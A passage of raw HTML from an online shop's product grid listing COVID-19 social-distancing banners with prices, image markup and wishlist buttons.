	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:70920,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=70920" rel="nofollow" data-product-id="70920" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 first product type-product post-70918 status-publish instock product_cat-banners-coronavirus-signs-for-workplace product_cat-health-wellness product_cat-social-distancing-signs product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-banners has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/please-wait-here-thank-you-for-practicing-social-distancing-banner/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/Please-wait-here-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Please wait Here Banner" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/Please-wait-here-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/Please-wait-here-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Please wait Here Banner" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/Please-wait-here-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/Please-wait-here.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/please-wait-here-thank-you-for-practicing-social-distancing-banner/">&#8220;Please Wait Here &#8211; Thank You For Practicing Social Distancing&#8221; Banner</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span><span class="screen-reader-text">Price range: &#36;29.99 through &#36;69.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_70918" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/please-wait-here-thank-you-for-practicing-social-distancing-banner/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-70918 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="70918"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:70918,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=70918" rel="nofollow" data-product-id="70918" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 last product type-product post-70916 status-publish first instock product_cat-banners-coronavirus-signs-for-workplace product_cat-health-wellness product_cat-social-distancing-signs product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-banners has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/please-practice-social-distancing-6-feet-2-meters-banner/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Please Practice Social Distancing Banner" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Please Practice Social Distancing Banner" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/PLEASE-PRACTICE-SOCIAL-DISTANCING-PG.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/please-practice-social-distancing-6-feet-2-meters-banner/">&#8220;Please Practice Social Distancing &#8211; 6 Feet (2 Meters)&#8221; Banner</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span><span class="screen-reader-text">Price range: &#36;29.99 through &#36;69.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_70916" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/please-practice-social-distancing-6-feet-2-meters-banner/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-70916 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="70916"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:70916,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=70916" rel="nofollow" data-product-id="70916" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 product type-product post-70914 status-publish last instock product_cat-banners-coronavirus-signs-for-workplace product_cat-health-wellness product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-banners has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/one-way-system-enter-here-banner/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/On-Way-System-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Way System - Enter Here Banner" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/On-Way-System-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/On-Way-System.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/On-Way-System-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Way System - Enter Here Banner" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/On-Way-System-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/On-Way-System-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/On-Way-System.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/one-way-system-enter-here-banner/">&#8220;One Way System &#8211; Enter Here&#8221; Banner</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span><span class="screen-reader-text">Price range: &#36;29.99 through &#36;69.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_70914" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/one-way-system-enter-here-banner/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-70914 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="70914"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:70914,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=70914" rel="nofollow" data-product-id="70914" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 first product type-product post-70910 status-publish instock product_cat-banners-coronavirus-signs-for-workplace product_cat-health-wellness product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-banners has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/please-remain-in-your-vehicle-banner/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Please Remain In Your Vehicle Banner" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Please Remain In Your Vehicle Banner" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/72x36-PLEASE-REMAIN-IN-YOUR-VEHICLE-PG.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/please-remain-in-your-vehicle-banner/">&#8220;Please Remain In Your Vehicle – Someone Will Assist You Shortly&#8221; Banner</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span><span class="screen-reader-text">Price range: &#36;29.99 through &#36;69.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_70910" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/please-remain-in-your-vehicle-banner/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-70910 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="70910"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:70910,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=70910" rel="nofollow" data-product-id="70910" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 last product type-product post-70908 status-publish first instock product_cat-banners-coronavirus-signs-for-workplace product_cat-health-wellness product_cat-social-distancing-signs product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-banners has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/please-stay-apart-at-least-6ft2m-social-distancing-in-effect-banner/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Please Stay Apart At Least 6FT(2M)" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Please Stay Apart At Least 6FT(2M)" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-768x768.jpg 768w, 